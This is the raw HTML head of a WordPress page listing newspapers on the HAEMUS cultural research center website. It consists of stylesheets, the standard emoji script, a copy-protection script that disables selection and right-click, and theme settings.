

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/newspapers/
body_size: 129455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Newspapers  | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://haemus.org.mk/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/pages/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/newspapers/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fnewspapers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fnewspapers%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/newspapers/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a481a77d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
